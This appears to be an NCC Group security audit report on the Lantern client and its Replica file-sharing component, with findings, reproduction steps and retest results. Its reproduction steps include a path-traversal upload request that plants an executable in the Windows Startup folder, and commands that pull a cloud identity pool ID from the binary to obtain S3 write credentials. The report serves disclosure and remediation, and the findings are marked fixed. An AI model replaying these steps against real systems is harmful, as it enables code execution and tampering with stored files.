| AWS Cognito Identity Pool Unauth Users Allows Overwriting S3 Objects            | Fixed           | 032 | Critical      |
| Lantern Website Does Not Use HTTP Strict Transport Security                     | Fixed           | 020 | High          |
| File Names and Extensions Can Be Visually Hidden                                | Fixed           | 029 | <b>High</b>   |
| Lack of Integrity Checking in Self-Update Functionality Allows Malicious Update | Fixed           | 001 | Medium        |
| Official Facebook Posts Link to Lantern S3 Static Website Over HTTP             | Fixed           | 018 | Medium        |
| Lantern Website Accessible Over HTTP                                            | Fixed           | 019 | Medium        |
| Arbitrary JavaScript May Be Executed By Replica's View Page                     | Fixed           | 025 | Medium        |
| When and Where Files Are Downloaded Is Unclear to Users                         | Fixed           | 026 | Medium        |
| Insufficient User Education on Anonymity                                        | Not Fixed       | 030 | Medium        |
| User Auth Tokens May Be Obtained Via Brute-forceable Device IDs                 | Fixed           | 031 | Medium        |
| App Supports Unmaintained Versions of Android                                   | Partially Fixed | 002 | Low           |
| Vulnerable Third Party Components                                               | Partially Fixed | 003 | Low           |
| Insecure Storage For Sensitive Data in SharedPreferences                        | Fixed           | 014 | Low           |
| macOS Application Sandboxing Not Enabled                                        | Not Fixed       | 017 | Low           |
| Username Enumeration via Email Availability Check Function                      | Fixed           | 023 | Low           |
| User's Local Server May Be Terminated By Malicious Magnet Links                 | Fixed           | 028 | Low           |
| Split Tunneling Controls May Be Defeated by Third Party Processes               | Partially Fixed | 007 | Informational |
| Replica Stores Copies Of Uploaded Files On Disk                                 | Fixed           | 015 | Informational |# **Finding Details**



<span id="page-7-0"></span>

| <b>Finding</b>            | <b>Disconnected Lantern Client Sends Traffic Over HTTP</b>                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|---------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Risk</b>               | Impact: High, Exploitability: Medium<br>Critical                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|                           | Identifier NCC-LANT001-021                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| <b>Status</b>             | Fixed                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
|                           | <b>Category</b> Cryptography                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
|                           | <b>Component</b> Lantern Core + Desktop Client                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
|                           | Location • http://config.getiantem.org/proxies.yaml.gz<br>• http://api.getiantem.org/link-code-request<br>• http://api.getiantem.org/user-payment-gateway<br>• http://api.getiantem.org/plans<br>• http://replica-search.lantern.io                                                                                                                                                                                                                                                                |
|                           | Impact When Lantern is disconnected, the client will send out HTTP requests for Lantern configura-<br>tion files, the Lantern API, and Replica searches.                                                                                                                                                                                                                                                                                                                                           |
| Description               | NCC Group discovered that when the Lantern client is disconnected, i.e. the localhost proxy<br>server is running but traffic is not tunneled, the client will send certain Lantern-related re-<br>quests over HTTP. These HTTP requests include the following Lantern operations:                                                                                                                                                                                                                  |
|                           | • Downloading proxy configuration files<br>• Lantern API requests<br>• Replica torrent searches                                                                                                                                                                                                                                                                                                                                                                                                    |
|                           | HTTP is a plain-text protocol, therefore, a malicious actor intercepting this traffic will be able<br>to see all plaintext data and can modify the traffic. This finding presents an opportunity for<br>an intercepting party to serve modified proxy files and/or malicious torrents to users.                                                                                                                                                                                                    |
|                           | For example, two Lantern users intending to share a file via Replica could not guarantee the<br>torrent has not been hijacked since the initial search request is sent over HTTP. While Replica<br>Search on HTTP does redirect to HTTPS, a MITM attacker could have modified the response<br>to point to binaries of the attackers choosing.                                                                                                                                                      |
|                           | GET /?s= <searchstring>&amp;offset=0&amp;orderBy=relevance&amp;type=video%2Fmp4+video%2Fwebm+v<br/>ideo%2Fogg+image+application+audio+message+music+x-<br/>→<br/>music+www+chemical+model+paleovu+x-world+xgl+multipart+text HTTP/1.1<br/>→<br/>→<br/>Host: replica-search.lantern.io</searchstring>                                                                                                                                                                                               |
|                           | HTTP/1.1 301 Moved Permanently<br>Location: https://replica-search.lantern.io/                                                                                                                                                                                                                                                                                                                                                                                                                     |
| <b>Reproduction Steps</b> | • On a Windows machine, install the Lantern client (latest version 6.0.10)<br>• Right click the Lantern client in the Windows System Tray, and Click "Show Lantern" to open<br>the Lantern client within the browser<br>. Disconnect Lantern by ensuring the button in the bottom left is set to "Lantern is Off"<br>• Run Wireshark and filter for HTTP traffic using tcp.port == 80<br>• Navigate through the Lantern client and HTTP requests to the previous listed locations<br>should appear |
| Recommendation            | All Lantern-related requests should be performed over HTTPS, regardless of if tunneling is                                                                                                                                                                                                                                                                                                                                                                                                         |

enabled or disabled.

Retest Results Fixed. While running Wireshark and disconnecting the Lantern client no evidence of nonencrypted HTTP has been found. Traffic generated by the client uses a TLS tunnel as evidenced by the traffic capture.

<span id="page-9-0"></span>

|                    | <b>Finding</b> Client-Side Remote Code Execution via Arbitrary File Write                                                                                                                                                                                                                            |
|--------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                    | <b>Risk Critical</b> Impact: High, Exploitability: Medium                                                                                                                                                                                                                                            |
| <b>Identifier</b>  | NCC-LANT001-024                                                                                                                                                                                                                                                                                      |
| Status Fixed       |                                                                                                                                                                                                                                                                                                      |
|                    | <b>Category</b> Data Validation                                                                                                                                                                                                                                                                      |
|                    | <b>Component</b> Lantern Replica                                                                                                                                                                                                                                                                     |
| Location           | • POST / [localHttpToken]/replica/upload?name=[filename]<br>• https://github.com/anacrolix/torrent/commit/89235e180fa146811cbf3d74ce716e36e3215f<br>66                                                                                                                                               |
| Impact             | An attacker is able to write arbitrary files to the user's filesystem when the victim clicks an at-<br>tacker's filename within Replica Search. By overwriting application or system files, an attacker<br>can leverage an arbitrary file write vulnerability to execute code on the user's machine. |
| <b>Description</b> | Lantern contains a new component called Replica that is a P2P content sharing platform.<br>Users can upload and download arbitrary files. Downloadable files are searchable using the<br>following search bar within the Lantern client.                                                             |



Figure 1: Malicious crafted file uploaded by NCC Group

Once a Replica file link is clicked, an HTTP request will be sent to the client's localhost proxy server, which will automatically download the file to the client's machine.

The desktop client does not perform validation when accepting file downloads. Normally, the file will be saved under the C:\Users\Jack\AppData\Local\replica\data folder, but by inserting path characters within the uploaded filename, an attacker can cause the file to be written to any location on the user's filesystem. A maliciously crafted file such as the one demonstrated in the reproduction steps section, will cause a malicious payload to be saved to C:\Users\Jack\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Star tup. User Access Control (UAC) is not triggered and on next system restart the attacker's malicious executable will be run. This vulnerability leads to arbitrary code execution in the context of the desktop client user.

|                           | <b>All</b> v <sup>3</sup> a Startup<br>$\Box$<br>×                                                                                                                                       |
|---------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | Œ<br>File<br>Home<br>Share<br>View                                                                                                                                                       |
|                           | 个<br>« AppData > Roaming > Microsoft > Windows > Start Menu > Programs > Startup<br>√ ⊙<br>Search Sta Q<br>Name<br>Date modified<br>Type<br>Size                                         |
|                           | <b>Quick access</b><br>10/13/2020 10:06<br>1 KB<br>$E$ test.exe<br>Application                                                                                                           |
|                           | Desktop<br>Downloads                                                                                                                                                                     |
|                           | Documents                                                                                                                                                                                |
|                           | <b>Jack</b><br>胆固<br>1 item                                                                                                                                                              |
|                           |                                                                                                                                                                                          |
|                           | Figure 2: Malicious payload successfully saved to victim's Startup directory                                                                                                             |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
| <b>Reproduction Steps</b> | • Send the following request to the Lantern localhost proxy server with localHttpToken and                                                                                               |
|                           | port values correctly set:                                                                                                                                                               |
|                           | POST /[localHttpToken]/replica/upload?name=NewSuperHeroMovie-2019-English-                                                                                                               |
|                           | 720p.avi%20\\\\\.\Roaming\Microsoft\Windows\Start%20Menu\Programs\St                                                                                                                     |
|                           | artup\test.exe HTTP/1.1<br>$\rightarrow$<br>Host: localhost: [port]                                                                                                                      |
|                           | Content-Length: 6                                                                                                                                                                        |
|                           |                                                                                                                                                                                          |
|                           | test                                                                                                                                                                                     |
|                           | • In the Lantern Desktop Client, search for the following uploaded filename: newsuperhero                                                                                                |
|                           | movie                                                                                                                                                                                    |
|                           | • Click the link and wait for the executable test. exe to be written to the user's Startup                                                                                               |
|                           | directory: C:\Users\Jack\AppData\Roaming\Microsoft\Windows\Start Menu\Progr                                                                                                              |
|                           | ams\Startup                                                                                                                                                                              |
| Recommendation            | Apply file access controls on both file upload and file download to prevent an attacker from                                                                                             |
|                           | performing attacks such as path traversal. Access controls can encompass a number of                                                                                                     |
|                           | different strategies:                                                                                                                                                                    |
|                           | • Input sanitization to strip filenames of dangerous characters                                                                                                                          |
|                           | • Rejecting all files containing dangerous character sets such as "" or "/"                                                                                                              |
|                           | • Requiring filenames to conform to an allowlist of safe characters                                                                                                                      |
|                           |                                                                                                                                                                                          |
| <b>Retest Results</b>     | Fixed. Could not reproduce the finding anymore and further attempts to upload files with<br>malicious names failed. The fix mentioned in the Location section appeared to be included in |
|                           | Lantern with https://github.com/getlantern/flashlight/pull/935 in late 2020.                                                                                                             |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |
|                           |                                                                                                                                                                                          |

<span id="page-11-0"></span>

|              | Finding AWS Cognito Identity Pool Unauth Users Allows Overwriting S3 Objects                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |  |  |
|--------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|
| <b>Risk</b>  | <b>Critical</b> Impact: High, Exploitability: High                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |  |  |
|              | Identifier NCC-LANT001-032                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |  |  |
| Status Fixed |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |
|              | <b>Category</b> Authentication                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |  |
|              | <b>Component</b> Lantern Replica                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |
|              | Location getlantern-replica bucket                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |  |  |
|              | Impact Attackers can gain access to AWS credentials and modify S3 objects within the getlantern-<br>replica bucket.                                                                                                                                                                                                                                                                                                                                                                                                                                               |  |  |
| Description  | Lantern clients directly upload files to the S3 get1antern-rep1ica bucket using AWS cre-<br>dentials. AWS credentials can be anonymously generated since AWS Cognito Identity Pools<br>allows unauthenticated identities. These credentials can read, delete, write, and overwrite S3<br>objects within getlantern-replica.                                                                                                                                                                                                                                       |  |  |
|              | The only requirement to generate appropriate AWS credentials is that the AWS Identity Pool ID<br>must be known. This ID is hardcoded within the Lantern binary. Since Identity Pool IDs always<br>start with the AWS region, an attacker can run strings on a Lantern binary and grep using<br>a list of AWS regions: https://docs.aws.amazon.com/AmazonRDS/latest/UserGuide/Concept<br>s.RegionsAndAvailabilityZones.html. The following shows the Identity Pool ID discovered by<br>running the command: strings lantern-windows-gui.exe   grep ap-southeast-1: |  |  |
|              | Setting ACK timer to 1/8 min-RTT: %s (%s from now)^[_a-zA-Z][_a-zA-Z0-9]*(\.[_a-<br>→ zA-Z][_a-zA-Z0-9]*)*\$`Sec-Websocket-Accept` header is missing or invalid<br>ap-southeast-1:0b50 <snip><br/><math>\rightarrow</math><br/>archive/tar: sparse file contains unreferenced datab#<br/><math>\rightarrow</math></snip>                                                                                                                                                                                                                                          |  |  |
|              | The engagement team then ran the following AWS-CLI commands to generate AWS AccessKeyId,<br>SecretKey, and SessionToken values:                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |
|              | • aws cognito-identity get-id --identity-pool-id ap-southeast-1:0b50[snip]<br>. aws cognito-identity get-credentials-for-identity --identity-id ap-southe<br>$ast-1:23a8[snip]$<br>• Set the credentials within the ~/. aws/credentials file with the region set to ap-southea                                                                                                                                                                                                                                                                                    |  |  |
|              | $st-1$<br>· aws sts get-caller-identity --profile lantern                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |  |
|              | The following shows the generated unauthenticated Cognito account:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |  |  |
|              | {<br>"UserId": "AROAZYODAL6XNVPA3OR4W:CognitoIdentityCredentials",<br>"Account": "670960738222",<br>"Arn": "arn:aws:sts:: 670960738222:assumed-<br>role/Cognito_replicaSingaporeUnauth_Role/CognitoIdentityCredentials"<br>$\rightarrow$<br>→                                                                                                                                                                                                                                                                                                                     |  |  |
